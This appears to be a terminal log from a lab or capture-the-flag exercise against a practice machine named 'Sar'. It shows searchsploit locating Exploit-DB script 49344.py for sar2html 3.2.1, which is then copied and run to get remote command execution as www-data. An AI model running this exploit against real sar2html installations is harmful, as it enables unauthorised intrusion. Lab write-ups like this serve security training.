 ╭─kali@kali ~/HackTheBox/PG/Machines/Sar
╰─➤  searchsploit sar2html
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                                                                              |  Path
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
sar2html 3.2.1 - 'plot' Remote Code Execution                                                                                                               | php/webapps/49344.py
Sar2HTML 3.2.1 - Remote Command Execution                                                                                                                   | php/webapps/47204.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results
╭─kali@kali ~/HackTheBox/PG/Machines/Sar
╰─➤  searchsploit -m php/webapps/49344.py
  Exploit: sar2html 3.2.1 - 'plot' Remote Code Execution
      URL: https://www.exploit-db.com/exploits/49344
     Path: /usr/share/exploitdb/exploits/php/webapps/49344.py
File Type: Python script, ASCII text executable
Copied to: /home/kali/HackTheBox/PG/Machines/Sar/49344.py
╭─kali@kali ~/HackTheBox/PG/Machines/Sar
╰─➤  mv 49344.py exploit.py
╭─kali@kali ~/HackTheBox/PG/Machines/Sar
╰─➤  vim exploit.py
╭─kali@kali ~/HackTheBox/PG/Machines/Sar
╰─➤  python3 exploit.py
Enter The url => http://sar.pg/sar2HTML/
Command => id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Command => whoami
www-data
Command =>